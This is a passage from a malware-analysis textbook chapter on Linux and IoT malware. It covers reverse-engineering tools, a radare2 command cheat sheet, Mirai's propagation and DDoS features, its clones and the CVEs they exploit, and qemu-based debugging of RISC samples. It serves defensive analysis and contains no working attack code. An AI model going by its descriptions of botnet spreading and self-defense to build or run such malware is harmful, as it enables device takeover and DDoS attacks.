Capstorm: This is a lightweight multi-platform disassembly engine thatsupports multiple architectures, including x86, ARM, MIPS, PowerPC, SPARC,and several others. It provides native support for Windows and multiple *nixsystems. It is designed so that other developers can build reverse engineeringtools based on it. Apart from the C language, it also provides Python and JavaAPIs.

Dissecting Linux and IoT Malware Chapter 10
[ 399 ]
distorm3: This is a disassembler library for processing x86/AMD64 binarystreams. Written in C, it also has wrappers in Python, Ruby, and Java.Miasm: This is a reverse engineering framework in Python, and it supportsseveral architectures. Among its interesting features, it introduces intermediaterepresentations, so-called emulation using JIT, and symbolic execution.angr: This Python library is a binary analysis framework that supports multiplearchitectures. It has multiple interesting features, including control flow analysis,decompilation capabilities, and symbolic execution.Frida: This is a dynamic instrumentation toolkit that aims to be used by bothsecurity researchers and developers. It allows script injection and the consequentalteration and tracing of target processes, with no source code needed.Metasm: According to the official documentation, this Ruby-based engine is across-architecture assembler, disassembler, compiler, linker, and debugger. Atthe moment, x86 (16-,32-, and 64-bit), MIPS, and PowerPC architectures aresupported. The original official website looks outdated, but the GitHub project isstill alive.
How to chooseThe tool should always be chosen according to the task and prior knowledge. If the purposeis to analyze a small shellcode, then standard tools such as objdump may be good enough.Otherwise, it generally makes sense to master more powerful all-in-one solutions thatsupport either multiple architectures or the main architecture of interest. While the learningcurve in this case will be much steeper, this knowledge can later be re-applied to handlenew tasks and eventually can save an impressive amount of time. The ability to do bothstatic and dynamic analysis in one place would definitely be an advantage as well.
Open source solutions nowadays provide a pretty decent alternative to the commercialones, so eventually, the decision should be done by the engineer. If money doesn't matter,then it makes sense to try several of them; check which one has the better interface,documentation, and community; and eventually stick to the most comfortable solution.
Finally, if you are a developer aiming to automate a certain task (for example, building acustom malware monitoring system for IOC extraction), then it makes sense to have a lookat open source engines and modules that can drastically speed up the development.

Dissecting Linux and IoT Malware Chapter 10
[ 400 ]
Dynamic analysisIt always makes sense to debug malicious code in a separate environment that is easy toreset back to the previous state. For these purposes, engineers generally use virtualmachines (VMs), dedicated physical machines with re-ghosting software or at least binaryemulators.
TracersThese tools can be used to monitor malware actions that are performed on the testingsystem:
strace: This is a standard diagnostic and debugging Linux utility. It uses aptrace call to inspect and manipulate the internal state of the target process.ltrace: This is another debugging utility that displays calls that an applicationmakes to libraries and system calls.
Network monitorsThese tools intercept network traffic, which can give the analyst valuable insight intomalware behavior:
tcpdump: A standard tool to dump and analyze the network trafficwireshark/tshark: A free network protocol analyzer that has the ability torecord network traffic as well
DebuggersDebuggers provide more control to the execution process and can also be used to tamperand extract data on the fly:
GDB: The most well-known standard debugger that can be found on multiple*nix systems. It may take time to learn basic commands, but it also has severalopen source UI projects, including the built-in TUI. In addition, there aremultiple projects extending its functionality, for example, a gdbinit syntaxhighlighter configuration file.
Dissecting Linux and IoT Malware Chapter 10
[ 401 ]
IDA: IDA is shipped with several so-called debugging server utilities that can beexecuted on the required platform and be used for remote debugging (in thiscase, the IDA itself can run on a different machine). IDA 7.0 supports x86 (32-and 64-bit) and ARM (32-bit) architectures for debugging Linux samples.Radare2: As we have already mentioned, radare2 provides plenty of options fordynamic analysis, and is accompanied by a UI that supports multiple outputmodes.vdb/vtrace (part of vivisect): Previously independent tools, vdb andvtrace have now become part of the single vivisect project. It might be challenging to find detailed documentation with examples, but the offeredfunctionality is quite rich.
Binary emulatorsThis software can be used to emulate instructions of the samples without actually executingthem directly on the testing machine. It can be extremely useful when analyzing malwarethat's been compiled for the platform that's different than the one being used for analysis:
libemu: This is a small emulator library that supports x86 ISA. It's shipped witha small tool, sctest, which prints the emulation state.qemu: Not everybody knows that qemu can be used not only to emulate thewhole operating system (so-called system mode), but also to run a singleprogram (user mode), commonly mentioned as qemu-user (for example,the qemu-arm/qemu-arm-static tool). Dynamically linked samples will alsolikely require libraries from their platform to be installed and pointed toseparately. The -g argument can be used to specify the port for running the GDBserver with the requested tool. Now, it becomes possible to connect to it usingvarious debuggers (see the following examples).Unicorn: This is a powerful QEMU-based cross-platform CPU emulation engine,and it supports multiple architectures, including x86 (16-, 32-, and 64-bit), ARM(32- and 64-bit), m68k, MIPS, and SPARC.
Dissecting Linux and IoT Malware Chapter 10
[ 402 ]
Radare2 cheat sheetMany first-time users struggle with using radare2 because of an impressive number ofcommands that are supported. However, there is no need to use it as an analog for GDB.Radare2 features very convenient graphical interfaces that can be used in a similar way toIDA or other high-end commercial tools. In addition, multiple third-party UIs are available.To begin with, in order to enable debugging, the sample should be opened with the -dcommand-line argument, as in the following example:
r2 -d sample.bin
Here is a list of some of the most common commands supported (all commands are case-sensitive):
Generic commands: These commands can be used in the command-line interfaceand in visual mode (after entering the : key):
Collecting basic information: These include the following:?: Show the help. Detailed information about someparticular command (and all commands with thisprefix) can be obtained by entering it, followed bythe ? sign, for example, dc?.?*~...: This allows easy interactive navigationthrough all help commands. The last three dotsshould be typed as they are, not replaced withanything.ie: List available EntryPoints.iS: List sections.aa/aaa/aaaa: Analyze functions with variouslevels of detail.afl: List functions (requires the aa command to beexecuted first).iz/izz: List strings in data sections (usually,the .rodata section) and in the whole binary (oftenproduces lots of garbage), respectively.ii: List imports that are available.is: List symbols.
Dissecting Linux and IoT Malware Chapter 10
[ 403 ]
Control flow: These include the following:dc: Continue executiondcr/dcs/dcf: Continue execution until ret,syscall, or fork, respectivelyds/dso: Step in/overdsi: Continue until condition matches, for example,dsi eax==5,ebx>0
Breakpoints: These include the following:db: List breakpoints (without an argument) or set abreakpoint (with an address as an argument)db-/dbd/dbd: Remove, disable, and enable thebreakpoint, respectivelydbi/dbid/dbie: List, disable, and enablebreakpoints, but this time using their indices in a list;this saves time as it is no longer required to type thecorresponding addressesdrx: Modify hardware breakpoints
Data representation and modification: These include thefollowing:
dr: Display registers or change the value of thespecified one/ or /w or /x or /e or /a: Search for a specifiedstring, wide string, hex string, regular expression, orassembly opcode, respectively (check /? for moreoptions)px/pd: Print hexdump or disassembly, respectively,for example, pd 5 @eip to print five disassemblylines at the current program counterw/wa: Write a string or an opcode, respectively, to theaddress specified with the @ prefix
Markup: These include the following:afn: Rename functionafvn: Rename the argument or local variableCC: List or edit comments

Dissecting Linux and IoT Malware Chapter 10
[ 404 ]
Misc: These include the following:;: Separator for commands that allows you to chainthem to sequences|: Pipe the command output to shell commands~: grep, for example, f~abc and f|grep abc willdo pretty much the same job
Visual mode hotkeys: Visual mode has its own set of hotkeys available thatgenerally significantly speed up the analysis. In order to enter the visual mode,use the V command:
UI: These include the following:?: Help.V: Enter graph mode (especially useful for those whogot used to it in IDA).!: Enter the visual panels mode. It only supports alimited set of hotkeys.q: Return to the previous visual mode or shell.p/P: Switch forward and backward between printmodes, such as hex, disasm, or debug./: Highlight specified values.:: Enter a generic command.
Navigation: These include the following:.: Seek to the program counter (current instruction).1-9: Follow the jump/call with the correspondingshortcut number in a comment (the numberingalways starts from the top of the displayed area).c: Enable/disable cursor mode, which allows moredetailed navigation. In the debug print mode, it ispossible to move the cursor between windows usingthe Tab key.Enter: Follow the jump/call, either on the topdisplayed instruction or on the current location ofthe cursor.o: Seek to the specified offset. The latest version ofradare2 uses g key instead.

Dissecting Linux and IoT Malware Chapter 10
[ 405 ]
u/U: Undo/redo seek.x/X: Search for cross-references and references,respectively, and optionally seek there.b: Display lists of entries such as functions,comments, symbols, xrefs, flags (strings, sections,imports), and navigate to particular values using theEnter key.
Control flow and breakpoints: These include the following:F2/B: Set a breakpointF7/s: Take a single stepF8/S: Step overF9: Continue execution
Data representation and modification: These include thefollowing:
SHIFT + h/j/k/l or arrows: Select the block (in thecursor mode) and then one of the following:
y: Copy the selected blockY: Paste the copied block
i: Change the block to the hex data specifieda/A: Change the block to the assembly instruction(s)specified
Markup: These include the following:f/f-: Set or unset flags (names for selectedaddresses)d: This supports multiple operations, such asrenaming functions, defining the block as data, code,functions, and so on;: Set a comment
Many engineers prefer to start the debugging process by running the aaa command inorder to analyze functions and then switch to visual mode and continue working there, butit depends on personal preferences.
Dissecting Linux and IoT Malware Chapter 10
[ 406 ]
Anti-reverse engineering techniquesSince IoT malware doesn't generally intend to be silent, there are usually very fewtechniques aiming to complicate malware analysis. In addition, as the market is still mainlyfocused on the Windows platform, it is hard for attackers focusing on Unix systems to buythird-party packers or Fully UnDetected (FUD) services providing on-demand protectionfor malware. Therefore, apart from basic string or message encryption, UPX still remainsthe most popular choice in this case, sometimes original and sometimes with extra garblingto prevent sample unpacking using the original tool.
Other basic techniques include sleeping at the beginning of the process in order to bypasssimple sandboxes and striping symbol information.
Learning Mirai, its clones, and moreFor many years, the Windows platform was the main target of attackers because of it beingthe most common desktop OS. This means that many beginner malware developers have itat home to experiment with, and many organizations are using it on desktops of non-ITpersonnel, for example, accountants that have access to the financial transactions, or maybediplomats that have access to some high-profile confidential information.
With respect to this, the Mirai (future, in Japanese) malware fully deserved its notoriety asit opened a door to a new, previously largely unexplored area for malware—the Internet ofThings. While it wasn't the first malware leveraging it (other botnets, such as Qbot wereknown a long time before), the scale of its activity clearly showed everybody howhardcoded credentials such as root/123456 on largely ignored smart devices can nowrepresent a really serious threat when thousands of compromised appliances suddenly startDDoS attacks against benign organizations across the world. To make things worse, theauthor of Mirai released its source code to the public, which in a short time led to theappearance of multiple clones:

Dissecting Linux and IoT Malware Chapter 10
[ 407 ]
Figure 7: Example of Mirai source code available on GitHub
In this section, we will put our obtained knowledge into practice and will become familiarwith behavioral patterns used by real malware.
High-level functionalityLuckily for reverse engineers, the malware author provided a good description of malwarefunctionality, accompanied by the source code, and even corrected some mistakes thatwere made by the engineers who analyzed it.
PropagationThe bot scans IP addresses that are selected pseudo-randomly and excludes certain rangesasynchronously using TCP SYN packets in order to find target candidates with opendefault Telnet ports first:
Figure 8: Mirai malware excluding several IP ranges from scanning

Dissecting Linux and IoT Malware Chapter 10
[ 408 ]
Then, malware brute forces access to the found candidate machines using pairs ofhardcoded credentials. The successful results are passed to the server to balance the load,and all data is stored in a database. The server then activates a loader module that verifiesthe system and delivers the bot payload using either the wget or tftp tool, if available;otherwise, it uses an tiny embedded downloader. Malware has several pre-compiled binarypayloads for several different architectures (ARM, MIPS, SPARC, SuperH, PowerPC, andm68k). After this, the cycle repeats and the just-deployed bots continue searching for newvictims.
WeaponryThe main purpose of this malware is to organize DDoS attacks on demand. Several types ofattacking techniques are supported, including the following:
UDP flood
SYN flood
ACK flood
GRE flood
HTTP flood
DNS flood
Here is the snippet of Mirai's source code mentioning them:
Figure 9: Different attack vectors of Mirai malware
As we can see here, the authors implemented multiple options so that they could select themost efficient attack against a particular victim.
Dissecting Linux and IoT Malware Chapter 10
[ 409 ]
Self-defenseThe original Mirai didn't survive the reboot. Instead, malware kills software associatedwith telnet, ssh, and http ports in order to prevent other malware entering the sameway, as well as to block legitimate remote administration activity. By doing this, itcomplicates the remediation procedure. It also tries to kill rival bots such as Qbot andWifatch if found on the same device.
Apart from this, the malware hides its process name using the prctl system call with thePR_SET_NAME argument and uses chroot to change the root directory and avoid detectionby this artefact. Both hardcoded credentials and the actual C&C address are encrypted, sothey won't appear in plain text among the strings that were used.
Later derivativesAt first, it is worth noting that not all Mirai modifications end up with a publicly knownunique name; often, many of them fall under the same generic Mirai category. An examplecan be a Mirai variant that, in November 2016, propagated using the RCE attack againstDSL modems via TCP port 7547 (TR-069/CWMP).
Here are some other examples of the known botnets that borrowed parts of the Miraisource code:
Satori (Japanese for comprehension, understanding): Thisexploits vulnerabilities for propagation, for example, CVE-2018-10562 to targetGPON routers or CVE-2018-10088 to target XiongMai software.Masuta/PureMasuta (Japanese for master): This exploits a bug in the D-LinkHNAP protocol, apparently linked to the Satori creator(s).Okiru (Japanese for to get up): This uses its own configurations and exploits forpropagation (CVE-2014-8361 targeting Realtek SDK and CVE-2017-17215targeting Huawei routers). It has added support for ARC processors.Owari and Sora (Japanese for the end and the sky, respectively): These are twoprojects that belong to the same author, known under the nickname Wicked.Originally using for credential brute forcing for propagation, Owari was recentlyupgraded with several exploits, for example, CVE-2017–17215.
Other botnets exist, and often some independent malware uses pieces of Mirai source code,which can mix up the attribution.

Dissecting Linux and IoT Malware Chapter 10
[ 410 ]
There are multiple modifications that different actors incorporate into their clones,including the following:
Improved blacklisted IP ranges: Some malware families ignore IP rangesbelonging to big VPS providers where many researchers host their honeypotsExtended lists of hardcoded credentials: Attackers keep exploring new devicesand adding extracted credentials to their lists, or even making them updatableMore targeted protocols: Apart from Telnet, modern Mirai clones also targetmany other services, such as TR-069, and don't mind using exploitsNew attacking vectors: The list of payloads has been extended over time as wellAdded persistence mechanisms: Some clones added persistence techniques tosurvive both the usual reboot and basic remediation procedures
Other widespread familiesWhile Mirai became extremely famous due to the scale of the attacks performed, multipleother independent projects existed before and after it. Some of them later incorporatedpieces of Mirai's code in order to extend their functionality.
Here are some of the most notorious IoT malware families and the approximate years whenthey became known to the general public. All of them can be roughly split into twocategories:
The following is malware that actually aims to do harmful things:TheMoon (~2014): Originally propagated through vulnerabilitiesin Linksys routers, it later extended support to other devices, forexample, ASUS through CVE-2014-9583. Started as a DDoS botnet,it was extended with new modules. For example, it recently startedproviding proxy functionality.Lightaidra (~2014): It propagates by brute forcing credentials,communicates to the C&C via IRC, and performs DDoS attacks.The source code is publicly available.Qbot/BASHLITE/Gafgyt/LizardStresser/Torlus (~2014): Theoriginal version appeared in 2014 and was propagated viaShellshock vulnerability and aimed to be used for DDoS attacks.The source code was leaked in 2015, which led to the creation ofmultiple clones.
Dissecting Linux and IoT Malware Chapter 10
[ 411 ]
Tsunami/Kaiten (evolved drastically over the years): This is one more DDoS malware family with a Japanese name (kaiten meansrotation) that also uses the not so popoular now IRC protocol tocommunicate with the C&C. Apart from hardcoded credentials, italso actively explores new propagation methods, includingexploits.LuaBot (~2016): This is a DDoS botnet written in Lua, and itpropagates mainly using known vulnerabilities.Imeij (~2017): Another DDoS-oriented malware, this propagatesthrough a CGI vulnerability and focuses on AVTech CCTVequipment.Persirai (~2017): This mainly focuses on cameras accessing themvia a web interface. It specializes in DDoS attacks.Reaper/IoTroop (~2017): This botnet became infamous forexploiting at least nine known vulnerabilities against variousdevices, and it shares some of its code base with Mirai.Torii (~2018): It got its name because the first recorded hits werecoming from tor nodes. Torii is a Japanese word for the gate at theentrance of a shrine. It allegedly focuses on data exfiltration andincorporates several persistence and anti-reverse engineeringtechniques. Since the ftp credentials that were used tocommunicate with the C&C were hardcoded, researchersimmediately got access to its backend, including logs.
Then, there's malware whose author's intent was allegedly to make the world abetter place. Examples of such families include the following:
Carna (~2012): The author's aim was to measure the extent of theinternet before it became complicated with the adoption of theIPv6 protocol.Wifatch (~2014): This is an open source malware that attempts tosecure devices. Once penetrating, it removes known malware anddisables Telnet access, leaving a message for owners to update it.Hajime (~2017): Another owner of the Japanese name (means thebeginning), it contains a signed message that the author is a whitehat securing devices.BrickerBot (~2017): Surprisingly, according to the author, it wascreated to destroy insecure devices and this way get rid of themand eventually make the internet safer.

Dissecting Linux and IoT Malware Chapter 10
[ 412 ]
Static and dynamic analysis of RISCsamplesGenerally, it is much easier to find tools for more widespread architectures, such as x86.Still, there are plenty of options available to analyze samples that have been built for otherinstruction sets. As a rule of thumb, always check whether you can get the same samplecompiled for the architecture you have more experience with. This way, you can save lotsof time and provide a higher quality report.
All basic tools, such as file type detectors, as well as data carving tools, will more thanlikely process samples associated with most of the architectures that currently exist. ODA(Online DisAssembler) supports multiple architectures, so it shouldn't be a problem for iteither. In addition, powerful frameworks such as IDA, Ghidra, and radare2 will also handlethe static analysis part in most cases, regardless of the host architecture. If the engineer hasaccess to the physical RISC machine to run the corresponding sample, it is always possibleto either debug it there using GDB/another supported debugger or use the gdbserver toolto let other debuggers connect to it via the network from the preferred platform:
Figure 10: IDA processing a Mirai clone for SPARC architecture

Dissecting Linux and IoT Malware Chapter 10
[ 413 ]
Here is how a Mirai-like sample can be analyzed using radare2:
Figure 11: Radare2 processing the same Mirai clone for the PowerPC architecture
Now, let's go through the most popular RISC architectures that are currently targeted byIoT malware in detail.
ARMAs time shows, all static analysis tools aiming to support other architectures beyond x86generally start from the 32-bit ARM, so it is generally easier to find good tools for it. Sincethe 64-bit ARM was introduced relatively recently, support for it is still more limited. Still,Relyze, Binary Ninja, and Hopper support it.
However, this becomes especially true in terms of dynamic analysis. Hence, at the moment,IDA only ships the debugging server for the 32-bit version of ARM. While it might be time-consuming to get and use the physical ARM machine to run a sample, one of the possiblesolutions here is to use qemu and run a GDB server:
qemu-arm -g 1234 ./binary.arm

Dissecting Linux and IoT Malware Chapter 10
[ 414 ]
If the sample is dynamically linked, then additional ARM libraries may need to be installedseparately, for example, using the libc6-armhf-cross package (armel can be usedinstead of armhf for ARM versions older than 7). The path to them (in this case, it will be/usr/arm-linux-gnueabihf or /usr/arm-linux-gnueabi, respectively) can beprovided by either using the -L argument or setting the QEMU_LD_PREFIX environmentvariable.
Now, it becomes possible to attach to this sample using other debuggers, for example,radare2 from another Terminal:
r2 -a arm -b 32 -d gdb://127.0.0.1:1234
IDA supports the remote GDB debugger for the ARM architecture as well:
Figure 12: Available debuggers for the 32-bit ARM sample in IDA
GDB has to be compiled for the specified target platform before it can be used to connect tothis server; the popular solution here is to use a universal gdb-multiarch tool.
Dissecting Linux and IoT Malware Chapter 10
[ 415 ]
MIPSThe MIPS architecture remains popular nowadays, so it is no surprise that the number of tools supporting it is growing as well. While Hopper and Relyze don't support it at themoment, Binary Ninja mentions it.
The situation becomes more complicated when it comes to dynamic analysis. For example,IDA still doesn't provide a dedicated debugging server tool for it. Again, in this case, theengineer has to rely mainly on the qemu emulation, this time with IDA's remote GDBdebugger, probably radare2 (it doesn't mention official support in the documentation, butat least MIPSel assembly seems to be working fine at the moment) or the GDB itself.
In order to connect to the GDB server using GDB itself, the following command needs to beused once it's been started:
target remote 127.0.0.1:1234file <path_to_executable>
Now, it is possible to analyze the sample.
PowerPCThe same as the previous two cases, static analysis is not a big problem as there aremultiple tools that support PPC architecture. Both Binary Ninja and Hopper providesupport for it as well.

Dissecting Linux and IoT Malware Chapter 10
[ 416 ]
In terms of dynamic analysis, the combination of qemu and either IDA or GDB should dothe trick:
Figure 13: Debugging Mirai sample built for PowerPC in IDA on Windows via a remote qemu GDB server running on the x86 VM
